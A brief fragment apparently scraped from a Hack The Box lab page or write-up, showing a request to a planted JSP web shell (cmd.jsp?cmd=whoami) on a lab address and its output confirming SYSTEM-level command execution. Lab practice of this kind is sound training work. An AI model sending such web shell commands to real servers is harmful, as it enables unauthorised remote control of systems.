 10.129.207.186:8080/bac
10.129.207.186:8080/backup/cmd.jsp?cmd=whoami
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Send
Command: whoami
nt authority\system